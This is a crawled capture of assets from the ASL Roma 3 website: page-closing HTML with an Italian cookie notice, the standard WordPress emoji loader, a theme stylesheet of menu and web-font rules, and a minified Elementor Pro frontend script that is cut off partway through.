<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.4" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.aslroma3.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.aslroma3.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(10,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per personalizzare contenuti ed annunci e per analizzare il nostro traffico. Condividiamo inoltre informazioni sul modo in cui utilizzerà il nostro sito con i nostri partner che si occupano di analisi dei dati web, pubblicità e social media, i quali potrebbero combinarle con altre informazioni in loro possesso o che hanno raccolto dal suo utilizzo dei loro servizi. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Rifiuta cookie di terze parti" style="background-color: #00a99d">Rifiuta cookie di terze parti</button><button data-link-url="https://www.aslroma3.it/repository/2021/01/INFORMATIVA-SUL-TRATTAMENTO-DATI-PERSONALI-SITO.pdf" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy policy" style="background-color: #00a99d">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Rifiuta cookie di terze parti"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.aslroma3.it/wp-content/plugins/grandchild-theme/static/css/style.css?ver=6.9
body_size: 10436
content:
section {
	padding: 40px 0;
}
.elementor-nav-menu--dropdown a {
    color: #fff !important;
}
section::after {
	clear: both;
}
.hokuto-menu .elementor-nav-menu--dropdown,
.hokuto-menu .elementor-nav-menu--dropdown .elementor-item.elementor-item-active,
.hokuto-menu .elementor-nav-menu--dropdown .elementor-item.highlighted,
.hokuto-menu .elementor-nav-menu--dropdown .elementor-item:focus,
.hokuto-menu .elementor-nav-menu--dropdown .elementor-item:hover,
.hokuto-menu .elementor-sub-item.elementor-item-active,
.hokuto-menu .elementor-sub-item.highlighted,
.hokuto-menu .elementor-sub-item:focus,
.hokuto-menu .elementor-sub-item:hover{
    background-color:transparent !important;
    color: var( --e-global-color-primary ) !important;
}
.hokuto-menu nav > ul > li.menu-item-has-children > a.hover {
    background:transparent;
}

.hokuto-menu nav > ul > li.menu-item-has-children > a:after {
    content: "";
    background-image: url(../images/croce.svg);
    background-repeat: no-repeat;
    background-size: 22px 22px;
    width: 22px;
    height: 22px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 8px;
    opacity: 100 !important;
}

.hokuto-menu nav > ul > li.menu-item-has-children > a:focus {
    outline: none;
}

.hokuto-menu nav > ul > li.menu-item-has-children > a {
    border-bottom: 1px solid #c9ced3;
}

.hokuto-menu li a.elementor-sub-item:before {
    background-image: none;
    width: auto;
    height: auto;
    color: #2D4F85;
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    left: 5px;
    font-weight: 900;
    content: "\f531";
}

.elementor-39 .elementor-element.elementor-element-227fefe .elementor-nav-menu--dropdown .elementor-item, .elementor-39 .elementor-element.elementor-element-227fefe .elementor-nav-menu--dropdown .elementor-sub-item {
		color: #fff !important;
}

.elementor-nav-menu--dropdown {
	background: #2d4f85 !important
}

.elementor-search-form button, .elementor-search-form input[type=search] {
	color: #000000;
}


/* latin-ext */
@font-face {
    font-family: 'Roboto Condensed';
    font-style: italic;
    font-weight: 300;
    src: url('../fonts/Roboto_Condensed/ieVg2ZhZI2eCN5jzbjEETS9weq8-19eDpCEoY9NZQyQ.woff2') format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Roboto Condensed';
    font-style: italic;
    font-weight: 300;
    src: url('../fonts/Roboto_Condensed/ieVg2ZhZI2eCN5jzbjEETS9weq8-19eDpCEobdNZ.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
    font-family: 'Roboto Condensed';
    font-style: italic;
    font-weight: 400;
    src: url('../fonts/Roboto_Condensed/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLAQM9UvI.woff2') format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Roboto Condensed';
    font-style: italic;
    font-weight: 400;
    src: url('../fonts/Roboto_Condensed/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLDwM9.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
    font-family: 'Roboto Condensed';
    font-style: normal;
    font-weight: 300;
    src: url('../fonts/Roboto_Condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCoYb8td.woff2') format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Roboto Condensed';
    font-style: normal;
    font-weight: 300;
    src: url('../fonts/Roboto_Condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCQYbw.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
    font-family: 'Roboto Condensed';
    font-style: normal;
    font-weight: 400;
    src: url('../fonts/Roboto_Condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19y7DRs5.woff2') format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Roboto Condensed';
    font-style: normal;
    font-weight: 400;
    src: url('../fonts/Roboto_Condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7DQ.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
    font-family: 'Roboto Condensed';
    font-style: normal;
    font-weight: 700;
    src: url('../fonts/Roboto_Condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCoYb8td.woff2') format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Roboto Condensed';
    font-style: normal;
    font-weight: 700;
    src: url('../fonts/Roboto_Condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCQYbw.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* latin-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fChc4EsA.woff2') format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fBBc4.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    src: url('../fonts/Roboto/KFOmCnqEu92Fr1Mu7GxKOzY.woff2') format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    src: url('../fonts/Roboto/KFOmCnqEu92Fr1Mu4mxK.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fChc4EsA.woff2') format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fBBc4.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2') format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfBBc4.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


/* latin-ext */
@font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 300;
    src: url('../fonts/Lato/S6u9w4BMUTPHh7USSwaPGR_p.woff2') format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 300;
    src: url('../fonts/Lato/S6u9w4BMUTPHh7USSwiPGQ.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 400;
    src: url('../fonts/Lato/S6uyw4BMUTPHjxAwXjeu.woff2') format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 400;
    src: url('../fonts/Lato/S6uyw4BMUTPHjx4wXg.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    src: url('../fonts/Lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2') format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    src: url('../fonts/Lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

.page-id-21323 h6 {
	font-family: 'Roboto';
	font-size: 1.5em;
	margin-bottom: 0;
	margin-top: 10px;
}

.page-id-21323 p {
	margin-top: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4
body_size: 25404
content:
/*! elementor-pro - v3.6.4 - 15-03-2022 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{7914:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},2:(e,t,n)=>{"use strict";var s=n(7914);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={}}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}}window.elementorProFrontend=new ElementorProFrontend},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends 